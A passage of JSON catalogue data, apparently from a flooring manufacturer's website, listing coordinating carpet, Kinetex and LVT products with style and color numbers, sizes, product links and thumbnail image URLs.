24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/obsidian\/?attribute_pa_color=marble","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7718_2966_tn\/7718_2966_tn.jpg?_i=AA","ColorName":"Marble","StyleNum":"7718","ColorNum":"2966","ID":61178},{"stylenum":7587,"colornum":2876,"coord_stylenum":"7478","coord_colornum":"3364","StyleName":"Zephyr","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/zephyr\/?attribute_pa_color=trade","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/7478_3364_tn_wstid0\/7478_3364_tn_wstid0.jpg?_i=AA","ColorName":"Trade","StyleNum":"7478","ColorNum":"3364","ID":72297},{"stylenum":7587,"colornum":2876,"coord_stylenum":"1817","coord_colornum":"1702","StyleName":"Propel II","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/propel-ii-demi-plank\/?attribute_pa_color=guide","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1817_1702_tn\/1817_1702_tn.jpg?_i=AA","ColorName":"Guide","StyleNum":"1817","ColorNum":"1702","ID":19515},{"stylenum":7587,"colornum":2876,"coord_stylenum":"1843","coord_colornum":"2841","StyleName":"Urban Avenue","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/urban-avenue\/?attribute_pa_color=metropolitan","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1843_2841_tn\/1843_2841_tn.jpg?_i=AA","ColorName":"Metropolitan","StyleNum":"1843","ColorNum":"2841","ID":61752},{"stylenum":7587,"colornum":2876,"coord_stylenum":"V5012","coord_colornum":"1064","StyleName":"Make Your Mark 5mm","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/make-your-mark-5mm\/?attribute_pa_color=smoke","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5012_1064_tn\/V5012_1064_tn.jpg?_i=AA","ColorName":"Smoke","StyleNum":"V5012","ColorNum":"1064","ID":37125},{"stylenum":7587,"colornum":2876,"coord_stylenum":"V5013","coord_colornum":"1064","StyleName":"Make Your Mark 3mm","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/make-your-mark-3mm\/?attribute_pa_color=smoke","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5013_1064_tn\/V5013_1064_tn.jpg?_i=AA","ColorName":"Smoke","StyleNum":"V5013","ColorNum":"1064","ID":37112},{"stylenum":7587,"colornum":2876,"coord_stylenum":"V5019","coord_colornum":"1086","StyleName":"Power Play 3MM","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/power-play-3mm\/?attribute_pa_color=influence","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5019_1086_tn\/V5019_1086_tn.jpg?_i=AA","ColorName":"Influence","StyleNum":"V5019","ColorNum":"1086","ID":61580},{"stylenum":7587,"colornum":2876,"coord_stylenum":"V5020","coord_colornum":"1086","StyleName":"Power Play 5MM","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/power-play-5mm\/?attribute_pa_color=influence","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5020_1086_tn\/V5020_1086_tn.jpg?_i=AA","ColorName":"Influence","StyleNum":"V5020","ColorNum":"1086","ID":61588}],"2877":[{"stylenum":7587,"colornum":2877,"coord_stylenum":"7586","coord_colornum":"2877","StyleName":"Twill Weave","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/twill-weave\/?attribute_pa_color=felt","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7586_2877_tn\/7586_2877_tn.jpg?_i=AA","ColorName":"Felt","StyleNum":"7586","ColorNum":"2877","ID":30825},{"stylenum":7587,"colornum":2877,"coord_stylenum":"7585","coord_colornum":"2745","StyleName":"Stria","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/stria\/?attribute_pa_color=fleece","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7585_2745_tn\/7585_2745_tn.jpg?_i=AA","ColorName":"Fleece","StyleNum":"7585","ColorNum":"2745","ID":30447},{"stylenum":7587,"colornum":2877,"coord_stylenum":"7479","coord_colornum":"3224","StyleName":"Color Zone","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/color-zone-modular\/?attribute_pa_color=flint","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7479_3224_tn\/7479_3224_tn.jpg?_i=AA","ColorName":"Flint","StyleNum":"7479","ColorNum":"3224","ID":70834},{"stylenum":7587,"colornum":2877,"coord_stylenum":"7479","coord_colornum":"3385","StyleName":"Color Zone","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/color-zone-modular\/?attribute_pa_color=viridian","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7479_3385_tn\/7479_3385_tn.jpg?_i=AA","ColorName":"Viridian","StyleNum":"7479","ColorNum":"3385","ID":70834},{"stylenum":7587,"colornum":2877,"coord_stylenum":"7099","coord_colornum":"2206","StyleName":"Craftwork","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/craftwork-modular\/?attribute_pa_color=glassblower","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7099_2206_tn\/7099_2206_tn.jpg?_i=AA","ColorName":"Glassblower","StyleNum":"7099","ColorNum":"2206","ID":13312},{"stylenum":7587,"colornum":2877,"coord_stylenum":"6599","coord_colornum":"2206","StyleName":"Craftwork","modularName":"Broadloom","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/craftwork\/?attribute_pa_color=glassblower","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/6599_2206_tn\/6599_2206_tn.jpg?_i=AA","ColorName":"Glassblower","StyleNum":"6599","ColorNum":"2206","ID":13327},{"stylenum":7587,"colornum":2877,"coord_stylenum":"1831","coord_colornum":"2279","StyleName":"Provision","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/provision\/?attribute_pa_color=essential","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1831_2279_tn\/1831_2279_tn.jpg?_i=AA","ColorName":"Essential","StyleNum":"1831","ColorNum":"2279","ID":17878},{"stylenum":7587,"colornum":2877,"coord_stylenum":"1840","coord_colornum":"2823","StyleName":"Against The Grain","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/against-the-grain-demi-plank\/?attribute_pa_color=spelt","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1840_2823_tn\/1840_2823_tn.jpg?_i=AA","ColorName":"Spelt","StyleNum":"1840","ColorNum":"2823","ID":28637},{"stylenum":7587,"colornum":2877,"coord_stylenum":"V5012","coord_colornum":"1063","StyleName":"Make Your Mark 5mm","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/make-your-mark-5mm\/?attribute_pa_color=shadow","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5012_1063_tn\/V5012_1063_tn.jpg?_i=AA","ColorName":"Shadow","StyleNum":"V5012","ColorNum":"1063","ID":37125},{"stylenum":7587,"colornum":2877,"coord_stylenum":"V5013","coord_colornum":"1063","StyleName":"Make Your Mark 3mm","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/make-your-mark-3mm\/?attribute_pa_color=shadow","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5013_1063_tn\/V5013_1063_tn.jpg?_i=AA","ColorName":"Shadow","StyleNum":"V5013","ColorNum":"1063","ID":37112},{"stylenum":7587,"colornum":2877,"coord_stylenum":"V5003","coord_colornum":"1022","StyleName":"Tatami","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/tatami\/?attribute_pa_color=wabi","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5003_1022_tn\/V5003_1022_tn.jpg?_i=AA","ColorName":"Wabi","StyleNum":"V5003","ColorNum":"1022","ID":21526}],"2878":[{"stylenum":7587,"colornum":2878,"coord_stylenum":"7586","coord_colornum":"2878","StyleName":"Twill Weave","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/twill-weave\/?attribute_pa_color=cloth","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7586_2878_tn\/7586_2878_tn.jpg?_i=AA","ColorName":"Cloth","StyleNum":"7586","ColorNum":"2878","ID":30825},{"stylenum":7587,"colornum":2878,"coord_stylenum":"7585","coord_colornum":"2746","StyleName":"Stria","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/stria\/?attribute_pa_color=viscose","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7585_2746_tn\/7585_2746_tn.jpg?_i=AA","ColorName":"Viscose","StyleNum":"7585","ColorNum":"2746","ID":30447},{"stylenum":7587,"colornum":2878,"coord_stylenum":"7770","coord_colornum":"2261","StyleName":"Aperture II","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/aperture-ii-modular\/?attribute_pa_color=haze-grey","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7770_2261_tn\/7770_2261_tn.jpg?_i=AA","ColorName":"Haze Grey","StyleNum":"7770","ColorNum":"2261","ID":34861},{"stylenum":7587,"colornum":2878,"coord_stylenum":"9770","coord_colornum":"2261","StyleName":"Aperture II","modularName":"Broadloom","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/aperture-ii\/?attribute_pa_color=haze-grey","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/9770_2261_tn\/9770_2261_tn.jpg?_i=AA","ColorName":"Haze Grey","StyleNum":"9770","ColorNum":"2261","ID":34847},{"stylenum":7587,"colornum":2878,"coord_stylenum":"7770","coord_colornum":"2262","StyleName":"Aperture II","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/aperture-ii-modular\/?attribute_pa_color=neutral-density","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7770_2262_tn\/7770_2262_tn.jpg?_i=AA","ColorName":"Neutral Density","StyleNum":"7770","ColorNum":"2262","ID":34861},{"stylenum":7587,"colornum":2878,"coord_stylenum":"9770","coord_colornum":"2262","StyleName":"Aperture II","modularName":"Broadloom","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/aperture-ii\/?attribute_pa_color=neutral-density","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/9770_2262_tn\/9770_2262_tn.jpg?_i=AA","ColorName":"Neutral Density","StyleNum":"9770","ColorNum":"2262","ID":34847},{"stylenum":7587,"colornum":2878,"coord_stylenum":"7683","coord_colornum":"2755","StyleName":"Elemental","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/elemental\/?attribute_pa_color=component","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7683_2755_tn\/7683_2755_tn.jpg?_i=AA","ColorName":"Component","StyleNum":"7683","ColorNum":"2755","ID":27264},{"stylenum":7587,"colornum":2878,"coord_stylenum":"7685","coord_colornum":"2755","StyleName":"Reveal","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/reveal\/?attribute_pa_color=component","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7685_2755_tn\/7685_2755_tn.jpg?_i=AA","ColorName":"Component","StyleNum":"7685","ColorNum":"2755","ID":70282},{"stylenum":7587,"colornum":2878,"coord_stylenum":"1826","coord_colornum":"1854","StyleName":"Strata","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/strata\/?attribute_pa_color=silt","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1826_1854_tn\/1826_1854_tn.jpg?_i=AA","ColorName":"Silt","StyleNum":"1826","ColorNum":"1854","ID":6428},{"stylenum":7587,"colornum":2878,"coord_stylenum":"1817","coord_colornum":"1707","StyleName":"Propel II","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/propel-ii-demi-plank\/?attribute_pa_color=advance","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1817_1707_tn\/1817_1707_tn.jpg?_i=AA","ColorName":"Advance","StyleNum":"1817","ColorNum":"1707","ID":19515},{"stylenum":7587,"colornum":2878,"coord_stylenum":"V5011","coord_colornum":"1061","StyleName":"Timeless","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/timeless\/?attribute_pa_color=gift","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5011_1061_tn\/V5011_1061_tn.jpg?_i=AA","ColorName":"Gift","StyleNum":"V5011","ColorNum":"1061","ID":34512},{"stylenum":7587,"colornum":2878,"coord_stylenum":"V5009","coord_colornum":"1058","StyleName":"Legend 3mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/legend-3mm\/?attribute_pa_color=fable","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5009_1058_tn\/V5009_1058_tn.jpg?_i=AA","ColorName":"Fable","StyleNum":"V5009","ColorNum":"1058","ID":34606},{"stylenum":7587,"colornum":2878,"coord_stylenum":"V5010","coord_colornum":"1058","StyleName":"Legend 5mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/legend-5mm\/?attribute_pa_color=fable","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5010_1058_tn\/V5010_1058_tn.jpg?_i=AA","ColorName":"Fable","StyleNum":"V5010","ColorNum":"1058","ID":34192}],"2879":[{"stylenum":7587,"colornum":2879,"coord_stylenum":"7586","coord_colornum":"2879","StyleName":"Twill Weave","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/twill-weave\/?attribute_pa_color=percale","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7586_2879_tn\/7586_2879_tn.jpg?_i=AA","ColorName":"Percale","StyleNum":"7586","ColorNum":"2879","ID":30825},{"stylenum":7587,"colornum":2879,"coord_stylenum":"7585","coord_colornum":"2747","StyleName":"Stria","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/stria\/?attribute_pa_color=kashmir","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7585_2747_tn\/7585_2747_tn.jpg?_i=AA","ColorName":"Kashmir","StyleNum":"7585","ColorNum":"2747","ID":30447},{"stylenum":7587,"colornum":2879,"coord_stylenum":"7718","coord_colornum":"3281","StyleName":"Obsidian","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/obsidian\/?attribute_pa_color=sandstone-copper","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7718_3281_tn\/7718_3281_tn.jpg?_i=AA","ColorName":"Sandstone Copper","StyleNum":"7718","ColorNum":"3281","ID":61178},{"stylenum":7587,"colornum":2879,"coord_stylenum":"7685","coord_colornum":"2632","StyleName":"Reveal","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/reveal\/?attribute_pa_color=heritage","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7685_2632_tn\/7685_2632_tn.jpg?_i=AA","ColorName":"Heritage","StyleNum":"7685","ColorNum":"2632","ID":70282},{"stylenum":7587,"colornum":2879,"coord_stylenum":"7800","coord_colornum":"3623","StyleName":"Reed","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/reed\/?attribute_pa_color=fawn","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7800_3623_tn\/7800_3623_tn.jpg?_i=AA","ColorName":"Fawn","StyleNum":"7800","ColorNum":"3623","ID":101284},{"stylenum":7587,"colornum":2879,"coord_stylenum":"7801","coord_colornum":"3623","StyleName":"Quill","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/quill\/?attribute_pa_color=fawn","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7801_3623_tn\/7801_3623_tn.jpg?_i=AA","ColorName":"Fawn","StyleNum":"7801","ColorNum":"3623","ID":101273},{"stylenum":7587,"colornum":2879,"coord_stylenum":"7802","coord_colornum":"3623","StyleName":"Tabby","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/tabby\/?attribute_pa_color=fawn","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7802_3623_tn\/7802_3623_tn.jpg?_i=AA","ColorName":"Fawn","StyleNum":"7802","ColorNum":"3623","ID":101295},{"stylenum":7587,"colornum":2879,"coord_stylenum":"7683","coord_colornum":"2632","StyleName":"Elemental","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/elemental\/?attribute_pa_color=heritage","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7683_2632_tn\/7683_2632_tn.jpg?_i=AA","ColorName":"Heritage","StyleNum":"7683","ColorNum":"2632","ID":27264},{"stylenum":7587,"colornum":2879,"coord_stylenum":"7438","coord_colornum":"SRD73","StyleName":"Vertex","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/vertex-modular\/?attribute_pa_color=cliff","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7438_SRD73_tn\/7438_SRD73_tn.jpg?_i=AA","ColorName":"Cliff","StyleNum":"7438","ColorNum":"SRD73","ID":31095},{"stylenum":7587,"colornum":2879,"coord_stylenum":"2438","coord_colornum":"SRD73","StyleName":"Vertex 20","modularName":"Broadloom","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/vertex-20\/?attribute_pa_color=cliff","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/2438_SRD73_tn\/2438_SRD73_tn.jpg?_i=AA","ColorName":"Cliff","StyleNum":"2438","ColorNum":"SRD73","ID":31069},{"stylenum":7587,"colornum":2879,"coord_stylenum":"2439","coord_colornum":"SRD73","StyleName":"Vertex 26","modularName":"Broadloom","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/vertex-26\/?attribute_pa_color=cliff","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/2439_SRD73_tn\/2439_SRD73_tn.jpg?_i=AA","ColorName":"Cliff","StyleNum":"2439","ColorNum":"SRD73","ID":31082},{"stylenum":7587,"colornum":2879,"coord_stylenum":"1840","coord_colornum":"2825","StyleName":"Against The Grain","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/against-the-grain-demi-plank\/?attribute_pa_color=millet","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1840_2825_tn\/1840_2825_tn.jpg?_i=AA","ColorName":"Millet","StyleNum":"1840","ColorNum":"2825","ID":28637},{"stylenum":7587,"colornum":2879,"coord_stylenum":"1817","coord_colornum":"1704","StyleName":"Propel II","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/propel-ii-demi-plank\/?attribute_pa_color=shunt","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1817_1704_tn\/1817_1704_tn.jpg?_i=AA","ColorName":"Shunt","StyleNum":"1817","ColorNum":"1704","ID":19515},{"stylenum":7587,"colornum":2879,"coord_stylenum":"V5011","coord_colornum":"1008","StyleName":"Timeless","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/timeless\/?attribute_pa_color=paradigm","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5011_1008_tn\/V5011_1008_tn.jpg?_i=AA","ColorName":"Paradigm","StyleNum":"V5011","ColorNum":"1008","ID":34512},{"stylenum":7587,"colornum":2879,"coord_stylenum":"V5019","coord_colornum":"1085","StyleName":"Power Play 3MM","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/power-play-3mm\/?attribute_pa_color=dominance","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5019_1085_tn\/V5019_1085_tn.jpg?_i=AA","ColorName":"Dominance","StyleNum":"V5019","ColorNum":"1085","ID":61580},{"stylenum":7587,"colornum":2879,"coord_stylenum":"V5020","coord_colornum":"1085","StyleName":"Power Play 5MM","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/power-play-5mm\/?attribute_pa_color=dominance","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5020_1085_tn\/V5020_1085_tn.jpg?_i=AA","ColorName":"Dominance","StyleNum":"V5020","ColorNum":"1085","ID":61588}],"2880":[{"stylenum":7587,"colornum":2880,"coord_stylenum":"7586","coord_colornum":"2880","StyleName":"Twill Weave","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/twill-weave\/?attribute_pa_color=armure","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7586_2880_tn\/7586_2880_tn.jpg?_i=AA","ColorName":"Armure","StyleNum":"7586","ColorNum":"2880","ID":30825},{"stylenum":7587,"colornum":2880,"coord_stylenum":"7585","coord_colornum":"2748","StyleName":"Stria","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/stria\/?attribute_pa_color=crewel","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7585_2748_tn\/7585_2748_tn.jpg?_i=AA","ColorName":"Crewel","StyleNum":"7585","ColorNum":"2748","ID":30447},{"stylenum":7587,"colornum":2880,"coord_stylenum":"7683","coord_colornum":"2629","StyleName":"Elemental","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/elemental\/?attribute_pa_color=beam","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7683_2629_tn\/7683_2629_tn.jpg?_i=AA","ColorName":"Beam","StyleNum":"7683","ColorNum":"2629","ID":27264},{"stylenum":7587,"colornum":2880,"coord_stylenum":"7685","coord_colornum":"2629","StyleName":"Reveal","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/reveal\/?attribute_pa_color=beam","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7685_2629_tn\/7685_2629_tn.jpg?_i=AA","ColorName":"Beam","StyleNum":"7685","ColorNum":"2629","ID":70282},{"stylenum":7587,"colornum":2880,"coord_stylenum":"7479","coord_colornum":"3372","StyleName":"Color Zone","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/color-zone-modular\/?attribute_pa_color=navy","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7479_3372_tn\/7479_3372_tn.jpg?_i=AA","ColorName":"Navy","StyleNum":"7479","ColorNum":"3372","ID":70834},{"stylenum":7587,"colornum":2880,"coord_stylenum":"7063","coord_colornum":"2402","StyleName":"Oxford","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/oxford-modular\/?attribute_pa_color=twill","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7063_2402_tn\/7063_2402_tn.jpg?_i=AA","ColorName":"Twill","StyleNum":"7063","ColorNum":"2402","ID":16782},{"stylenum":7587,"colornum":2880,"coord_stylenum":"7065","coord_colornum":"2402","StyleName":"Madras","modularName":"Modular 24\" x 